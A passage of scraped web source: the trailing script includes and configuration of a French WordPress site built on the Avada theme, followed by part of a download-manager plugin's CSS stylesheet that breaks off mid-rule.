jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"69e876f8bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"Home &#038; Garden","item":"https:\/\/www.solastra.fr\/slide\/home-garden\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-21 22:53:53 -->

--- FILE ---
content_type: text/css
request_url: https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1
body_size: 10189
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');

.btn.wpdm-clear,
.clear{
    clear: both;    
}
.no-radius{
    border-radius: 0 !important;
}
 
.btn.wpdm-category{
    border:0px;
    border-bottom:0px solid #ccc;
}


.w3eden .table th a{
    font-weight: 700;
}

.btn.wpdm-front h3.title{
   font-family: 'Montserrat';
   margin: 10px 0 5px 10px;
   font-size: 14pt; 
}

.qdb{

background: #0073ff;
text-decoration: none;
color:#fff;
padding:5px 7px;
font-size:8pt;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

#loginform{
    margin-top: 20px;
}
.btn.wpdm-category-list li{
    clear:both;
}
.btn.wpdm-category-list {
    list-style: none;
}
.download_link label{
    width: 60px;
    display: block;
    font-size: 10px;     
}

.cat-page-tilte{
    padding:0px 5px 10px 0px;border:0px;border-top:1px dotted #666;font-size:11pt;
}
.cat-page-tilte legend{
    padding-right: 5px;
}
.w3eden .wpdm-loading{
    -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background:#aa0000;color:#ffffff;padding:7px 15px;position:absolute;font-size:12px;font-weight: bold;z-index: 999999;
}

.btn.wpdm-email2dl{    
    text-align: center;
    background: #ffffff;
    width: 70%;
    margin: 10px auto;
    border:4px solid #eee;
}
.btn.wpdm-email2dl .wcon{
    padding:10px;
    border:1px solid #ccc;
    font-size: 10pt;;
}

 

.btn.wpdm-email2dl input[type=button]:active{
    background-color: #f4f4f4;
  background-image: -moz-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f6f6f6), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -o-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: linear-gradient(top, #f6f6f6, #f1f1f1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f1f1f1', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.btn.wpdm-email2dl input[type=button]:hover{
    border: 1px solid #2F5BB7;
  text-shadow: 0 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #4387f5;
  background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#357ae8));
  background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
  background-image: linear-gradient(top, #4d90fe, #357ae8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#357ae8', GradientType=0);
}
.btn.wpdm-email2dl form{
    margin-top: 10px;
    padding-bottom: 10px;
}
.btn.wpdm-email2dl input[type=button]{
     color: white;
  text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  border: 1px solid #3079ED;
  background-color: #4b8cf7;
  background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#4787ed));
  background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -o-linear-gradient(top, #4d90fe, #4787ed);
  background-image: linear-gradient(top, #4d90fe, #4787ed);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0);
  font-size: 9pt;
  font-weight: bold;
  padding: 5px 10px;
  -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
}
.btn.wpdm-email2dl .wcon input[type=text]{
    background: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
    border:1px solid #aaa;
    font-size: 11pt;;
    padding: 4px 10px;
    width: 250px;
}
.btn.wpdm-email2dl label{
    display: none;
}

.drag-drop #drag-drop-area {
    border: 4px dashed #DDDDDD;
    height: 200px;
}

.drag-drop-inside{
    text-align: center;
    padding: 30px;
}

 

.btn.wpdm-front .inside{
    padding: 10px;
}

#wpdm-login-form{
    position: absolute;
    padding:0px 10px;
    border:1px solid #aaa;
    background: #eee;
    z-index: 9999999;
}

.btn.wpdm-drop-box{
    z-index:99999;
display:none;
position:absolute;

}
.hndle{
    margin: 0px !important;
}
#categories_meta_box label{
    display: inline !important; 
}
.more_previews_a{display: block;float: left;margin-right: 8px;}
.link-template .more_previews_a{display: block;float: left;margin-right: 9px !important;}
.more_previews_a:last-child{
    margin-right: 0px !important;
}


.wpdm_file .cont{
    padding:5px 10px;    
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
font-size: 9pt;
}


.wpdm-social-lock{
    margin-right: 5px;
}


.btn.wpdm-facebook .btn_left {
    background: #3b5998;
background: url("[data-uri]");
background: -moz-linear-gradient(top,  #3b5998 0%, #5477bf 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b5998), color-stop(100%,#5477bf));
background: -webkit-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -o-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -ms-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: linear-gradient(top,  #3b5998 0%,#5477bf 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5998', endColorstr='#5477bf',GradientType=0 );
    font-weight: bold;  
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #ffffff;
    float: left;
    font-size: 10pt;
    padding: 5px 10px;
    letter-spacing: 0.5px;
    text-shadow: 0 1px 0 #000;        
}
 
.btn.wpdm-facebook .cont {
    background: #fff;  
}
.btn.wpdm-facebook .btn_outer {
    background: none repeat scroll 0 0 #D6E3FF;
    border: 1px solid #3b5998;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;    
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 20px;
    padding: 0;
}
 
.btn.wpdm-facebook .btn_right {
    display: block;
    float: left;
    font-size: 10pt;
    font-weight: normal;
    padding: 5px 10px;
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

 .passit {
     color:#800000;
     font-style: italic;
 } 
 .perror{ color: #aa0000; padding-left:10px;}
 .inf{
     padding:4px;
     font-size:8pt;

 }
 
 
 /* Shared styles */
        
        .drop-shadow {
            position:relative;
            
        }

        .drop-shadow:before,
        .drop-shadow:after {
            content:"";
            position:absolute; 
            z-index:-2;
        }
        
        .drop-shadow p {
            font-size:16px;
            font-weight:bold;
        }
        
 
 
 /* Lifted corners */

        .lifted {
            -moz-border-radius:4px; 
                 border-radius:4px;
        }
        
        .lifted:before,
        .lifted:after { 
            bottom:15px;
            left:10px;
            width:50%;
            height:20%;
            max-width:300px;
            -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);   
               -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
                    box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);   
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .lifted:after {
            right:10px; 
            left:auto;
            -webkit-transform:rotate(3deg);   
               -moz-transform:rotate(3deg);  
                -ms-transform:rotate(3deg);  
                 -o-transform:rotate(3deg);
                    transform:rotate(3deg);
        }
        
        
        
/* Raised shadow - no pseudo-elements needed */
        
        .raised {
            -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        /* Curved shadows */
         
        .curved:before {
            top:10px;
            bottom:10px;
            left:0;
            right:50%;
            -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
            box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-border-radius:10px / 100px;
            border-radius:10px / 100px;
        }
        
        .curved-vt-2:before {
            right:0;
        }
        
        .curved-hz-1:before {
            top:50%;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }

        .curved-hz-2:before {
            top:0;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }
        
        /* Rotated box */
        
        .rotated {
            -webkit-box-shadow:none;
               -moz-box-shadow:none;
                    box-shadow:none;
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .rotated > :first-child:before {
            content:"";
            position:absolute;
            z-index:-1;
            top:0;
            bottom:0;
            left:0;
            right:0;
            background:#fff;
            -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        
        .btn.wpdm-bluebox{
           border:1px solid #30aedc;  
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;

            opacity:0.9;
            filter:alpha(opacity=90);
            margin-bottom: 10px;
            background: #ffffff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #e8f8ff 0%, #feffff 17%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8f8ff), color-stop(17%,#feffff));
            background: -webkit-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -o-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -ms-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8f8ff', endColorstr='#feffff',GradientType=0 );

            text-align: center;
        }
        
        .btn.wpdm-bluebox h3{
            padding: 4px 10px;
            font-size:12pt;

